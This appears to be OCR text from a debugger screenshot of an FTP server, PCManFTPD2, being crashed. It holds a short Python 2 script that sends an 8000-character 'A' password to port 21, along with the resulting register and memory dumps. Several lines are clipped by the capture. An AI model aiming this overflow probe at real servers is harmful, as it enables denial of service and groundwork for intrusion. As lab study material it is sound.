 NormalMode - PCManFTPD2.exe - [*C.P.U* - 主线程, 模块 - PCManFTP]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S ?
004173AF . FF01 INC DWORD PTR DS:[ECX]
004173B1 . 0FB6C0 MOVZX EAX,AL
004173B4 .. EB 0B JMP SHORT PCManFTP.004173C1
004173B6 > 51 PUSH ECX
004173B7 . FF75 08 PUSH [ARG.1]
004173BA . E8 85F7FFFF CALL PCManFTP.00416B44
004173BF . 59 POP ECX
004173C0 . 59 POP ECX
004173C1 > 83F8 FF CMP EAX,-1
004173C4 . 8B45 10 MOV EAX,[ARG.3]
004173C7 .. 75 05 JNZ SHORT PCManFTP.004173CE
004173C9 . 8308 FF OR DWORD PTR DS:[EAX],FFFFFFFF
004173CC . 5D POP EBP
004173CD . C3 RETN
004173CE > FF00 INC DWORD PTR DS:[EAX]
004173D0 . 5D POP EBP
004173D1 . C3 RETN
004173D2 $ 56 PUSH ESI
004173D3 . 57 PUSH EDI
堆栈 DS:[0018E4FC]=0018ED5F
寄存器 (FPU) < < < < < < < <
EAX 00000041
ECX 0018E4FC
EDX 0018ED5F
EBX 00000771
ESP 0018E25C
EBP 0018E25C
ESI 0018F54F ASCII
EDI 0018E4D0
EIP 004173AF PCMan
C 0 ES 002B 32位
P 0 CS 0023 32位
A 0 SS 002B 32位
Z 0 DS 002B 32位
S 0 FS 0053 32位
T 0 GS 002B 32位
D 0
O 0 LastErr ERROR
EFL 00000202 (NO,N
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
s = socket.socket(socket.AF_INET, socket.SOC
s.connect(("192.168.56.1", 21))
s.recv(1024)
User = 'anonymous'
Password='A'*8000
s.send("USER" + User + "\r\n")
print s.recv(1024)
s.send("PASS" + Password + "\r\n")
print s.recv(1024)
地址 HEX 数据 ASCII
0018ED5C 41 41 41 41 00 00 00 00 AAAA....
0018ED64 00 00 00 00 2B 2A 40 00 ....+*@.
0018ED6C ED 18 00 02 04 00 00
0018ED74 00 00 00 01 00 00 00
0018ED7C 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED84 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED8C 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED94 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED9C 41 41 41 41 41 41 41 41 AAAAAAAA
0018EDA4 41 41 41 41 41 41 41 41 AAAAAAAA
0018EDAC 41 41 41 41 41 41 41 41 AAAAAAAA
0018E25C 0018E4E4
0018E260 00417428 返回到 PCM
0018E264 00000041
0018E268 0018E4FC
0018E26C 0018E4D0
0018E270 004416F6 ASCII
0018E274 FFFFF0BC
0018E278 00000000
0018E27C 00417349 返回到 PCM
0018E280 0018ED7C ASCII "AAA
0018E284 00000F44
0018E288 0018E4FC